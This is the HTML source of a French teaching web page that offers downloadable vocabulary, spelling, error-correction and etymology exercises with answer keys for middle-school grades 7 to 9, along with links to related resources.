            <td style="width: 50; height: 19; border-left: 1.0pt dashed windowtext; border-right: medium none; border-top: medium none; border-bottom: medium none; padding: 0cm; margin-left:0" bordercolorlight="#000000" bordercolordark="#000000">
            <p align="center" style="margin-left:3.75pt;text-align:center"><b>
            <span style="font-family: Arial; color: red"><font size="3">35</font></span></b></td>
          </tr>
          <tr style="height: 30.3pt">
            <td style="width: 128; height: 21; border-left: medium none; border-right: medium none; border-top: 1.0pt solid windowtext; border-bottom: 1.0pt solid windowtext; padding: 0cm; margin-left:0">
            <p class="MsoNormal" align="center" style="text-align:center"><b>
            <span style="font-size:10.0pt;font-family:Arial">agricole (adj.)</span></b></td>
            <td style="width: 71; height: 21; border-left: 1.0pt dashed windowtext; border-right: 1.0pt dashed windowtext; border-top: 1.0pt solid windowtext; border-bottom: 1.0pt solid windowtext; padding: 0cm; margin-left:0">
            <p class="MsoNormal" align="center" style="text-align: center"><b>
            <span style="font-family: Arial"><font size="3">4</font></span></b></td>
            <td style="width: 36; height: 21; border-left: medium none; border-right: medium none; border-top: 1.0pt solid windowtext; border-bottom: 1.0pt solid windowtext; padding: 0cm; margin-left:0">
            <p class="MsoNormal" align="center" style="text-align: center"><b>
            <span style="font-family: Arial"><font size="3">x</font></span></b></td>
            <td style="width: 70; height: 21; border-left: 1.0pt dashed windowtext; border-right: 1.0pt dashed windowtext; border-top: 1.0pt solid windowtext; border-bottom: 1.0pt solid windowtext; padding: 0cm; margin-left:0">
            <p class="MsoNormal" align="center" style="text-align: center"><b>
            <span style="font-family: Arial"><font size="3">8</font></span></b></td>
            <td style="width: 27; height: 21; border-left: medium none; border-right: medium none; border-top: 1.0pt solid windowtext; border-bottom: 1.0pt solid windowtext; padding: 0cm; margin-left:0">
            <p class="MsoNormal" align="center" style="text-align: center">
            <span style="font-family: Arial"><font size="4">-</font></span></td>
            <td style="width: 87; height: 21; border-left: 1.0pt dashed windowtext; border-right: medium none; border-top: 1.0pt solid windowtext; border-bottom: 1.0pt solid windowtext; padding: 0cm; margin-left:0">
            <p class="MsoNormal" align="center" style="text-align: center"><b>
            <span style="font-family: Arial"><font size="3">4</font></span></b></td>
            <td style="width: 33; height: 21; border-left: 1.0pt dashed windowtext; border-right: medium none; border-top: 1.0pt solid windowtext; border-bottom: 1.0pt solid windowtext; padding: 0cm; margin-left:0">
            <p class="MsoNormal" align="center" style="text-align: center"><b>
            <span style="font-family: Arial"><font size="3">+</font></span></b></td>
            <td style="width: 70; height: 21; border-left: 1.0pt dashed windowtext; border-right: medium none; border-top: 1.0pt solid windowtext; border-bottom: 1.0pt solid windowtext; padding: 0cm; margin-left:0">
            <p class="MsoNormal" align="center" style="text-align: center"><b>
            <span style="font-family: Arial"><font size="3">4</font></span></b></td>
            <td style="height: 21; border-left: 1.0pt dashed windowtext; border-right: medium none; border-top: 1.0pt solid windowtext; border-bottom: 1.0pt solid windowtext; padding: 0cm; margin-left:0" align="center" width="19">
            <p class="MsoNormal" align="center" style="text-align: center"><b>
            <span style="font-family: Arial">=</span></b></td>
            <td style="width: 50; height: 21; border-left: 1.0pt dashed windowtext; border-right: medium none; border-top: 1.0pt solid windowtext; border-bottom: 1.0pt solid windowtext; padding: 0cm; margin-left:0">
            <p class="MsoNormal" align="center" style="text-align: center"><b>
            <span style="font-family: Arial; color: red"><font size="3">32</font></span></b></td>
          </tr>
          <tr style="height: 30.3pt">
            <td style="width: 128; height: 21; border: medium none; padding: 0cm; margin-left:0">
            <p class="MsoNormal" align="center" style="text-align:center"><b>
            <span style="font-size:10.0pt;font-family:Arial">aviser (v.)</span></b></td>
            <td style="width: 71; height: 21; border-left: 1.0pt dashed windowtext; border-right: 1.0pt dashed windowtext; border-top: medium none; border-bottom: medium none; padding: 0cm; margin-left:0">
            <p class="MsoNormal" align="center" style="text-align: center"><b>
            <span style="font-family: Arial"><font size="3">3</font></span></b></td>
            <td style="width: 36; height: 21; border: medium none; padding: 0cm; margin-left:0">
            <p class="MsoNormal" align="center" style="text-align: center"><b>
            <span style="font-family: Arial"><font size="3">x</font></span></b></td>
            <td style="width: 70; height: 21; border-left: 1.0pt dashed windowtext; border-right: 1.0pt dashed windowtext; border-top: medium none; border-bottom: medium none; padding: 0cm; margin-left:0">
            <p class="MsoNormal" align="center" style="text-align: center"><b>
            <span style="font-family: Arial"><font size="3">6</font></span></b></td>
            <td style="width: 27; height: 21; border: medium none; padding: 0cm; margin-left:0">
            <p class="MsoNormal" align="center" style="text-align: center">
            <span style="font-family: Arial"><font size="4">-</font></span></td>
            <td style="width: 87; height: 21; border-left: 1.0pt dashed windowtext; border-right: medium none; border-top: medium none; border-bottom: medium none; padding: 0cm; margin-left:0">
            <p class="MsoNormal" align="center" style="text-align: center"><b>
            <span style="font-family: Arial"><font size="3">3</font></span></b></td>
            <td style="width: 33; height: 21; border-left: 1.0pt dashed windowtext; border-right: medium none; border-top: medium none; border-bottom: medium none; padding: 0cm; margin-left:0">
            <p class="MsoNormal" align="center" style="text-align: center"><b>
            <span style="font-family: Arial"><font size="3">+</font></span></b></td>
            <td style="width: 70; height: 21; border-left: 1.0pt dashed windowtext; border-right: medium none; border-top: medium none; border-bottom: medium none; padding: 0cm; margin-left:0">
            <p class="MsoNormal" align="center" style="text-align: center"><b>
            <span style="font-family: Arial"><font size="3">3</font></span></b></td>
            <td style="height: 21; border-left: 1.0pt dashed windowtext; border-right: medium none; border-top: medium none; border-bottom: medium none; padding: 0cm; margin-left:0" align="center" width="19">
            <p class="MsoNormal" align="center" style="text-align: center"><b>
            <span style="font-family: Arial">=</span></b></td>
            <td style="width: 50; height: 21; border-left: 1.0pt dashed windowtext; border-right: medium none; border-top: medium none; border-bottom: medium none; padding: 0cm; margin-left:0">
            <p class="MsoNormal" align="center" style="text-align: center"><b>
            <span style="font-family: Arial; color: red"><font size="3">18</font></span></b></td>
          </tr>
        </table>

        
            <p style="margin-top: 4pt; margin-bottom: 1px; margin-left:5" align="left" dir="ltr">
      <font face="Arial" size="2">L'archive  </font>
      <b><font color="#ff0000" face="Arial" size="2">
      &nbsp;</font></b><font color="#0000ff" face="Arial" size="5"><u><a href="Miroirsite1/Vocabul789ExVoy.zip">&yen;</a></u></font><b><font color="#ff0000" face="Arial" size="1">&nbsp; </font></b>
      <font color="#ff0000" face="Arial" size="1">
      <span style="font-weight: 700;">(.xls, 290 ko)</span></font><font face="Arial" size="2"> contient une fiche explicative,  le fichier Excel (qui contient une feuille permettant de cr&eacute;er de nouveaux 
      exercices) et tous les <font color="#ff0000"><b>corrig&eacute;s</b></font>).</font></p>

        
            <p style="margin-top: 0pt; margin-bottom: 6pt; margin-left:5" align="left" dir="ltr">
      &nbsp;</p>

        
            <p style="margin-top: 0pt; margin-bottom: 6pt; margin-left:5" align="left" dir="ltr">
      <b><font color="#ff0000" face="Arial">Trouver les bons mots dans des 
      textes &eacute;crits en mode SMS</font><font color="#ff0000" face="Arial" size="2"> ou  phon&eacute;tiquement : &nbsp;</font></b><u><font color="#0000ff" face="Arial" size="5"><a href="Miroirsite1/LesbonsmotsOrthographe.zip">&yen;</a></font></u><b><font color="#ff0000" face="Arial" size="2"> </font>
      </b>
      <font face="Arial" size="2">2 textes bourr&eacute;s d'erreurs, voulues ou pas :-) 
      &agrave; r&eacute;&eacute;crire correctement. Le premier est un texto de 4 lignes; le second 
      est un texte de fiction relatant la cr&eacute;ation d'une
      <a href="Miroirsite1/LesbonsmotsOrthographe.zip">langue"europ&eacute;enne".</a></font></p>

        
              <p align="left" style="margin-left: 5; margin-top: 0pt; margin-bottom: 3pt" dir="ltr">
    <b>
    <font face="Arial" size="2">
    Deux liens pour créer des SMS à partir de phrases correctes :</font></b></p>
              <p align="left" style="margin-left: 35; margin-top: 3; margin-bottom: 3">
    <font face="Arial" size="2">
    <a href="http://members.unine.ch/pascal.felber/SMSTranslator/">
    http://members.unine.ch/pascal.felber/SMSTranslator/</a>&nbsp; vous permet de 
              fabriquer à l'envi vos phrases style SMS à partir de phrases 
              correctes. Il est préférable de télécharger le module car la 
    version en ligne n'autorise pas le &quot;copier-coller&quot;.</font></p>
              <p align="left" style="margin-left: 35; margin-top: 3; margin-bottom: 3">
    <font face="Arial" size="2"><a href="http://raphlight.free.fr/trad">
    http://raphlight.free.fr/trad</a> Même objet mais en ligne seulement</font></p>

        
              <p align="left" style="margin-left: 35; margin-top: 3; margin-bottom: 3">
    &nbsp;</p>

        
            <hr>

        
            <p style="margin-top: 0; margin-bottom: 6pt; margin-left:5" align="left" dir="ltr">
      <b><font color="#ff0000" face="Arial">Orthographe</font><font color="#ff0000" face="Arial" size="2">: </font>
      <font color="#ff0000" face="Arial">travailler la lecture et l'écriture de 
      mots </font><font color="#ff0000" face="Arial" size="2">(ou de courtes 
      phrases) : </font></b>
      <u><font color="#0000ff" face="Arial" size="5"><a href="Miroirsite1/VocEclair.zip">&yen;</a></font></u><b><font color="#ff0000" face="Arial" size="2"> </font></b>
      <font face="Arial" size="2">Ce petit tutoriel r&eacute;alis&eacute; avec Excel 
      (prototype rudimentaire pour l'instant; <b>ne fonctionne que sur PC!</b>))
permet de faire &eacute;crire des mots choisis. Chaque mot
appara&icirc;t pendant un temps court (param&eacute;trable);
l'utilisateur doit ensuite le r&eacute;&eacute;crire. Les 3
degr&eacute;s de la scolarit&eacute; (7e, 8e, 9e) comportent chacun
plus 600 mots &agrave; &eacute;crire. Une version "phrases courtes" est
aussi comprise dans <a href="Miroirsite1/VocEclair.zip">l'archive</a>. Le degr&eacute;s de difficult&eacute; 
      et les listes de mots sont param&eacute;trables et modifiables. Un mode d'emploi 
      est fourni. <b>Ces fichiers n&eacute;cessitent l'activation des macros dans Excel 
      (petite explication <a target="_blank" href="ExcelConf.htm">ici</a>)</b></font></p>

        
            <p style="margin-top: 9pt; margin-bottom: 4px; margin-left:5" align="left">
        <b><font face="Arial" color="#FF0000">Apprendre 
        le vocabulaire par étapes</font><font color="#FF3300" face="Arial"><font size="2"> 
        (orthographe + sens) - Méli-mélo</font><a name="melimelo"></a><u> </u>
        </font> </b>
      <font color="#0000ff" face="Arial" size="5">
      <u>
        <a href="Miroirsite1/MeliMeloTout.zip">&yen;</a></u> </font><b><font color="#FF3300" face="Arial">&nbsp;<i><font size="2">(voir détails sur </font></i></font></b><i>
      <b>
        <font size="2" color="#FF3300" face="Arial"><a href="francaisVocSystemat.htm">Travail 
      systématique</a>)</font></b></i></p>

        
            <p style="margin-top: 7px; margin-bottom: 0pt; margin-left:35" align="left">
        <font face="Arial" size="2">Il est clair que toutes les techniques 
        d'apprentissages sont bonnes: lire les mots à voix haute, les crier, les 
        scander, les épeler, les mémoriser dans l'ordre, les épeler à 
        l'envers... Les exercices ci-dessous permettent de varier le plaisir . <b>
        Ils concernent principalement les élèves en difficulté; mais les autres 
        peuvent y prendre du plaisir et y apprendre aussi! Voir l'exemple et le 
        mode d'emploi.</b></font></p>

      
            <p style="margin-top: 7px; margin-bottom: 0pt; margin-left:35" align="left">
        &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
        <a href="MeliMeloExpl.jpg">
      <img border="2" src="MeliMeloExpl_small1.jpg" align="center" xthumbnail-orig-image="MeliMeloExpl.jpg" width="100" height="157"></a>&nbsp;&nbsp;
        <i><font face="Arial" size="1">cliquer sur l'image pour voir l'exemple</font></i></p>

      
            <p style="margin-top: 7px; margin-bottom: 0pt; margin-left:35" align="left">
        <font face="Arial" size="2"> <b>
        Pendant ces exercices, l'élève a la liste des mots à sa disposition, 
        mais, en principe, pas les définitions.</b></font></p>

      
        <p style="margin-top: 7px; margin-bottom: 0pt; margin-left:35" align="left">
      <font face="Arial" size="2">Ces  fichiers<b> (Méli-mélo) </b>permettent, en 4 séances de 3 à 
      10 minutes, de 
      balayer les mots de la semaine à travers des petits moments de travail sur 
      6 ou 7 mots de la liste. <b>Un mode d'emploi est disponible ainsi que 
      tous les corrigés. La version &quot;</b></font><b><font face="Arial"><u>sweet</u></font><font face="Arial" size="2">&quot; donne, comme indice supplémentaire, 
      les lettres du mot dans le désordre.</font></b></p>

      
        <p style="margin-top: 7px; margin-bottom: 0pt; margin-left:35" align="left">
      <b>
        <font face="Arial" size="2">Télécharger <u>tout le paquet</u>!  : 7+8+9 + 
      corrigés + mode d'emploi (406 exercices!!) :&nbsp;&nbsp;&nbsp; 
      <a href="Miroirsite1/MeliMeloTout.zip">MeliMelo tout</a> </font>
        <font face="Arial" size="1" color="#FF0000">(7.5 Mo) </font></b></p>

      
        <p style="margin-top: 7px; margin-bottom: 0pt; margin-left:35" align="left">
        <b>
        <font face="Arial" size="2">Télécharger les <u>exercices </u>: &nbsp;&nbsp; 
        <a href="Miroirsite1/Voc7eMeliMelo-1-35.pdf"><font color="#FF0000">7e pdf</font></a> 
        - <a href="Miroirsite1/Voc7eMeliMelo-1-35.zip">7e Word</a> (140 ex.)&nbsp;&nbsp;  &nbsp;&nbsp;&nbsp;&nbsp;<a href="Miroirsite1/Voc8eMeliMelo-1-36.pdf"><font color="#FF0000">8e pdf</font></a> - 
        <a href="Miroirsite1/Voc8eMeliMelo-1-36.zip">8e Word</a>&nbsp;(144 
        ex.)&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<a href="Miroirsite1/Voc9eMeliMelo-1-31.pdf"><font color="#FF0000">9e pdf</font></a>&nbsp;- 
        <a href="Miroirsite1/Voc9eMeliMelo-1-31.zip">9e Word</a> (122 ex.)</font></b></p>

          
        <p style="margin-top: 7px; margin-bottom: 0pt; margin-left:35" align="left">
        <b>
        <font face="Arial" size="2">Télécharger les <u>exercices</u> </font>
        <font face="Arial" size="1">(version  </font>
        <font face="Arial" size="2">sweet</font><font face="Arial" size="1">) </font><font face="Arial" size="2">: &nbsp; 
        <a href="Miroirsite1/Voc7eMeliMelo-1-35sweet.pdf"><font color="#FF0000">7e pdf</font></a> 
        - <a href="Miroirsite1/Voc7eMeliMelo-1-35sweet.zip">7e Word</a> &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;<a href="Miroirsite1/Voc8eMeliMelo-1-36sweet.pdf"><font color="#FF0000">8e pdf</font></a> - 
        <a href="Miroirsite1/Voc8eMeliMelo-1-36sweet.zip">8e Word</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<a href="Miroirsite1/Voc9eMeliMelo-1-31sweet.pdf">9e pdf</a>&nbsp;- 
        <a href="Miroirsite1/Voc9eMeliMelo-1-31sweet.zip">9e Word</a></font></b></p>

          
        <p style="margin-top: 7px; margin-bottom: 0pt; margin-left:35" align="left">
        <b>
        <font face="Arial" size="2">Télécharger les <u>corrigés</u> complets :&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &nbsp;
        <a href="Miroirsite1/Voc7eMeliMelo-1-35CORR.pdf"><font color="#FF0000">7e pdf</font></a>&nbsp;&nbsp;-&nbsp; 
        <a href="Miroirsite1/Voc7eMeliMelo-1-35CORR.zip">7e Word</a>&nbsp;&nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;<a href="Miroirsite1/Voc8eMeliMelo-1-36CORR.pdf"><font color="#FF0000">8e pdf</font></a>&nbsp;&nbsp;-&nbsp; 
        <a href="Miroirsite1/Voc8eMeliMelo-1-36CORR.zip">8e Word</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<a href="Miroirsite1/Voc9eMeliMelo-1-31CORR.pdf"><font color="#FF0000">9e pdf</font></a>&nbsp; 
        -&nbsp; <a href="Miroirsite1/Voc9eMeliMelo-1-31CORR.zip">9e Word</a></font></b></p>

          
        <p style="margin-top: 7px; margin-bottom: 0pt; margin-left:35" align="left">
        <b>
        <font face="Arial" size="2">Télécharger les <u>corrigés</u> </font>
        <font face="Arial" size="1">(version brute: No des questions et 
        réponses) </font><font face="Arial" size="2">:&nbsp;&nbsp;
        <a href="Miroirsite1/Voc7eMeliMelo-1-35CORRBrut.pdf">
        <font color="#FF0000">7e pdf</font></a>&nbsp;</font></b><i><font face="Arial" size="1">(12 
        pages)&nbsp;</font></i><font face="Arial" size="2"><b>
        &nbsp;
        <a href="Miroirsite1/Voc8eMeliMelo-1-36CORRBrut.pdf">
        <font color="#FF0000">8e pdf</font></a>&nbsp;</b></font><i><font face="Arial" size="1">(12 
        pages)&nbsp;</font></i><font face="Arial" size="2"><b>&nbsp;&nbsp;
        <a href="Miroirsite1/Voc9eMeliMelo-1-31CORRBrut.pdf">
        <font color="#FF0000">9e pdf</font></a><font color="#FF0000">&nbsp;
        </font></b></font><i><font face="Arial" size="1">(10 pages)&nbsp;</font></i></p>

          
        <p style="margin-top: 7px; margin-bottom: 0pt; margin-left:35" align="left">
        <b>
        <font face="Arial" size="2">Télécharger le mode d'emploi : 
        <a href="Miroirsite1/MeliMeloModeEmploi.pdf">Mode d'emploi</a>.</font></b></p>

          
        <p style="margin-top: 0px; margin-bottom: 0pt; margin-left:35" align="right"><i><b>
        <font face="Arial" size="1">Note: préférez les versions pdf pour l'impression.</font></b></i></p>

          
        <p style="margin-top: 0pt; margin-bottom: 4px; margin-left:5" align="left" dir="ltr">
      <font color="#ff0000" face="Arial"><span style="font-weight: 700;">Sens et orthographe<font size="1"> (version .doc 
      zipp&eacute;e: 60 Ko&nbsp;
      </font></span></font><u><font color="#0000ff" face="Arial" size="5">
      <a href="http://www.educalire.ch/Miroirsite1/VocDefMotsCroises.zip">&yen;</a></font></u><font color="#ff0000" face="Arial"><span style="font-weight: 700;"><font size="1">&nbsp;)&nbsp; (Version pdf: 165 Ko&nbsp; </font></span></font><u><font color="#0000ff" face="Arial" size="5">
      <a href="Miroirsite1/VocDefMotsCroises.pdf">&yen;</a></font></u><font color="#ff0000" face="Arial"><span style="font-weight: 700;"><font size="1"> 
      )</font></span></font></p>
        <p style="margin-top: 0pt; margin-bottom: 6pt; margin-left:5" align="left" dir="ltr">
      <font face="Arial" size="2">Trois listes de 80 mots pour lesquels il faut <b>choisir le 
      meilleur synonyme</b> parmi 5 propositions;  les pistes sont 
      brouill&eacute;es par le fait que <b>plusieurs synonymes sont propos&eacute;s; un seul est 
      le bon, c'est celui dont les marqueurs orthographiques et grammaticaux 
      correspondent.</b> (pluriel, 
      f&eacute;minin, conjugaison...). </font>
      <b><font face="Arial" size="2">Corrig&eacute; inclus!</font></b></p>

        
            <hr>

        
            <p style="margin-left: 5; margin-top: 7pt; margin-bottom: 4px" align="left">
        <b>
        <font color="#FF0000" face="Arial"><u>
        <a name="Corrections"></a> </u><font size="4">Corrections</font><u>
        </u><i><font size="2">(voir aussi la démarche pour les 
        corrections de dictée <u>
        <a href="FraDictee.htm" style="text-decoration: none">ici</a>)</u></font></i></font></b></p>

        
            <p style="margin-left: 5; margin-top: 9pt; margin-bottom: 4px" align="left">
        <font face="Arial" size="2"><b>&gt; <u>Une fiche de consignes pour corriger 
        un test de vocabulaire avec une &quot;fiche modèle</u>&quot; :
        <a href="Miroirsite1/CorrTstVoc.zip">ICI</a></b></font></p>

        
            <p style="margin-left: 5; margin-top: 9pt; margin-bottom: 4px" align="left">
        <b><font face="Arial" size="2">&gt; <u>Erreurs fréquentes et comment les 
        corriger (démarches de correction)</u></font></b></p>

        
            <p style="margin-top: 0pt; margin-bottom: 4px; margin-left:35" align="left" dir="ltr">
        <font face="Arial" size="2">2 fiches de consignes pour corriger un test de 
        vocabulaire &quot;standard&quot; : <b><a href="Miroirsite1/CorrTstVoc.zip">CorrectionVocs</a></b></font></p>

        
            <p align="left" style="margin-top: 0; margin-bottom: 5; margin-left:35" dir="ltr">
        <font size="2" face="Arial">Afin d'habituer les élèves à se poser les 
        bonnes questions quand ils doivent corriger leurs écrits, j'ai développé 
        une démarche qui, si elle n'est pas parfaite et universelle, a le mérite 
        d'obliger les élèves à se poser des questions sur les fautes qu'ils 
        commettent et à les corriger en conséquence. Je décris dans l'archive  ci-dessous 
        comment je fais travailler les élèves sur des phrases; une fois 
        habitués, on peut facilement étendre cette démarche à toute production 
        écrite.</font><p align="left" style="margin-top: 0; margin-bottom: 5; margin-left:35" dir="ltr">
        <font face="Arial" size="2">Le plus simple est de télécharger le fichier 
        qui compte 5 pages: 1 tableau des transcriptions principales des sons 
        avec des exemples, un index, l'explication détaillée de la démarche et quelques 
        explications théoriques issues de recherches récentes (neurosciences). 
        Ce que je vous propose ici est une démarche personnelle; ce n'est ni une recette, ni 
        un produit miracle; mais je peux constater des progrès assez rapides 
        pour certains types de fautes et chez bon nombre d'élèves.</font><p align="left" style="margin-top: 0; margin-bottom: 0; margin-left:35" dir="ltr">
        <b><font face="Arial" size="2" color="#FF0000">Le fichier en version pdf&nbsp;&nbsp;
        </font></b>
      <font face="Arial" size="5" color="#0000FF">
      <u>
        <a target="_blank" href="Miroirsite1/Erreursfrequentes.pdf">¥</a></u></font><font face="Arial" size="1" color="#FF0000">&nbsp; 
        (151 ko)&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </font>
        <font face="Arial" size="2"><b><font color="#FF0000">Le fichier en 
        version Word2003 </font></b>&nbsp;</font><font face="Arial" size="5" color="#0000FF"><u><a target="_blank" href="Miroirsite1/Erreursfrequentes.doc">¥</a></u></font><font face="Arial" size="1" color="#FF0000"> 
        (575 ko) </font>
      <font face="Arial" size="2">(Attention: il arrive parfois que les 
        caractères phonétiques passent mal lors du téléchargement dans la 
        version Word).</font><p align="left" style="margin-top: 0; margin-bottom: 0; margin-left:35" dir="ltr">
        <font face="Arial" size="2"><a href="#Tableauaidecorr">Voir ici le tableau d'aide à la correction</a></font><hr>

      
        <p style="margin-top: 0pt; margin-bottom: 4px; margin-left:5" align="left" dir="ltr">
      <b><font color="#ff0000" face="Arial" size="1"><a name="etymologie"></a></font><font color="#ff0000" face="Arial" size="2">&nbsp;</font></b><u><font color="#0000ff" face="Arial" size="5"><a href="Miroirsite1/TstEtymolo.zip">&yen;</a></font></u><b><font color="#ff0000" face="Arial" size="2">&nbsp; </font>
      <font color="#ff0000" face="Arial" size="4">Étymologie</font><font color="#ff0000" face="Arial" size="2"> 
      : </font> </b><font face="Arial" size="2">une liste d'affixes &agrave; conna&icirc;tre 
      et 3 petits <a href="Miroirsite1/TstEtymolo.zip">tests</a> (4 pages) sur 
      l'origine g&eacute;ographique (les mots voyagent!) et la racine des mots.</font></p>


        <p style="margin-top: 0px; margin-bottom: 0pt; margin-left:15">
      <font face="Arial" size="2">Quelques élément qui figurent tels quels dans 
      le <b>mémento de grammaire et d'orthographe</b> (106 fiches théoriques) que vous 
      pouvez trouver sur ce site, <b><a href="Francaismemo.htm">ICI</a></b></font></p>

      
        <p style="margin-top: 0px; margin-bottom: 0pt; margin-left:15">
      &nbsp;</p>

      
        <p style="margin-top: 0px; margin-bottom: 0pt; margin-left:15">
      &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
      <a href="EtymologieExplMemento.jpg">
      <img border="2" src="EtymologieExplMemento_small.jpg" align="center" width="171" height="239" xthumbnail-orig-image="EtymologieExplMemento.jpg"></a>&nbsp;&nbsp;&nbsp;
      <i><font face="Arial" size="1">cliquer sur l'image pour voir l'exemple</font></i></p>

      
        <p style="margin-top: 0px; margin-bottom: 0pt; margin-left:15">
      &nbsp;</p>

      
        <p style="margin-top: 0px; margin-bottom: 10pt; margin-left:15">
      <font face="Arial" size="2"><b>
      <a target="_blank" href="http://www.francaisfacile.com/exercices/exercice-francais-2/exercice-francais-81103.php">
      www.francaisfacile.com</a></b> Un site très riche; cette page vous propose 
      quelques notions théoriques sur l'étymologie et un exercice 
      d'entraînement.</font></p>

      
        <p style="margin-top: 0pt; margin-bottom: 0px; margin-left:15" align="left" dir="ltr">
      <font color="#ff0000" face="Arial"><span style="font-weight: 700;"><u>
      <font size="2">Un site de ressources</font></u><font size="2">:</font>&nbsp; </span></font>
      <font face="Arial" size="2">
      <a target="_blank" href="http://o.bacquet.free.fr/index.html">http://o.bacquet.free.fr/index.html</a> Liste des mots de vocabulaire les 
      plus courant (env. 3800 mots!) selon l'&eacute;chelle Dubois-Buyse. Vous pouvez 
      t&eacute;l&eacute;charger la liste de 3725 mots selon cette &eacute;chelle <b>
      <a href="http://www.educalire.ch/Miroirsite1/duboisbuyse_txt.zip">ici</a></b>.</font></p>

      
        <p style="margin-top: 0px; margin-bottom: 0pt; margin-left:15">
      <font face="Arial" size="2">Grilles de mots crois&eacute;s, de mots m&ecirc;l&eacute;s... (3 &agrave; 15 ans).</font></p>

      
            <hr>
      <p style="margin-left: 5; margin-top: 9px; margin-bottom: 0pt" align="left">
      <b><font face="Arial" color="#FF0000"><u>Adjectifs de couleur</u> : </font>
      <font face="Arial" size="2">une compilation des<font color="#FF0000"> 
      règles de l'accord </font>des adjectifs de couleurs et 7
      <font color="#FF0000">exercices</font> avec <font color="#FF0000">corrigés</font>.</font></b></p>
      <p style="margin-left: 5; margin-top: 3px; margin-bottom: 0pt" align="left">
      <b><font face="Arial" size="2">Version Word : </font></b>
      <u> <a target="_blank" href="Miroirsite1/Adjectifs%20de%20couleurs.doc"> <font color="#0000ff" face="Arial" size="4">
      ¥</font></a></u><b><font face="Arial" size="2">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 
      Version pdf : </font></b>
      <u> <a target="_blank" href="Miroirsite1/Adjectifs%20de%20couleurs.pdf"> <font color="#0000ff" face="Arial" size="4">
      ¥</font></a></u></p>

      
        <p style="margin-top: 0px; margin-bottom: 0pt; margin-left:15">
      &nbsp;</p>

      
        </td>

  </tr>

  <tr>

    <td height="64" valign="top" width="836" bgcolor="#FFFFCC">
    
        
      <p style="margin-left: 3; margin-top:7; margin-bottom:10" align="center">
      <font color="#FF0000" face="Arial" style="font-size: 9pt"><a href="francais3.htm">
      <span style="background-color: #CCFFFF">Utilité, études, constats</span></a></font><font color="#0000FF" face="Arial" style="font-size: 9pt">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;&nbsp;</font><u><font color="#FF0000" face="Arial" style="font-size: 9pt; background-color: #CCFFFF"><a href="francaisVocSystemat.htm">Travail 
      systématique</a></font></u><font color="#0000FF" face="Arial" style="font-size: 9pt">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; </font>
      <a href="francaisVocOrthCorr.htm">
      <font style="font-size: 9pt; background-color:#CCFFFF" face="Arial">Orthographe/Corrections/Étymologie</font></a><font color="#0000FF" face="Arial" style="font-size: 9pt">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &nbsp;&nbsp;<span style="background-color: #CCFFFF"><a href="francaisVocSensContexte.htm">Sens</a><u>
      </u></span></font><span style="background-color: #CCFFFF">
      <a href="francaisVocSensContexte.htm">
      <font color="#0000FF" face="Arial" style="font-size: 9pt">/ Activités en 
      contexte</font></a></span></p>
      <p style="margin-left: 3; margin-top:2; margin-bottom:0" align="center">
      <font color="#0000FF" face="Arial" style="font-size: 9pt">
      <span style="background-color: #CCFFFF">
      <a href="francaisVocChampsLexicaux.htm">Champs lexicaux</a></span>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &nbsp;&nbsp; 
      <span style="background-color: #CCFFFF">
      <a href="francaisVocAntonSynonn.htm">Antonymes/Synonymes/Concepts</a></span>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 
      <span style="background-color: #CCFFFF">
      <a href="francaisVocExpressionHumour.htm">Expressions / Humour</a></span> </font>

        
        </td>

  </tr>

  </tbody>
</table>


  </center>

</div>


<p>&nbsp;</p>

<p>&nbsp;</p>

<p>&nbsp;</p>

<p>&nbsp;</p>

<p>&nbsp;</p>

<p>&nbsp;</p>

<p>&nbsp;</p>

<p>&nbsp;</p>

<p>&nbsp;</p>

<p>&nbsp;</p>


<p>&nbsp;</p>


<p>&nbsp;</p>


<p>&nbsp;</p>


<p>&nbsp;</p>


<p>&nbsp;</p>


<p>&nbsp;</p>


<p>&nbsp;</p>


<p>&nbsp;</p>


<p><i><font face="Arial" size="2"><a href="#hautdepage">retour</a></font></i></p>


<p style="margin-top: 0pt; margin-bottom: 3px;"><b>
<font color="#0000ff" face="Arial">Sens des mots, fichier excel:</font></b></p>


      
<p style="margin-top: 7px; margin-bottom: 0pt;" align="left">
      <font face="Arial" size="2">&nbsp; &gt; Mode 2: on re&ccedil;oit une <b>phrase &agrave; 
      trou</b> et on doit la compl&eacute;ter avec un des mots d'une liste donn&eacute;e (les 
      accords sont d&eacute;j&agrave; faits et sont des indices pertinents en cas de doute). 
      Les d&eacute;finitions des mots peuvent &ecirc;tre consult&eacute;es directement pendant le 
      travail.</font></p>
<p>
<img src="EntrainVoc1.jpg" border="0" height="419" width="1216"></p>


<p><i><font face="Arial" size="2"><a href="#hautdepage" name="entrainvoc">retour</a></font></i></p>


<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
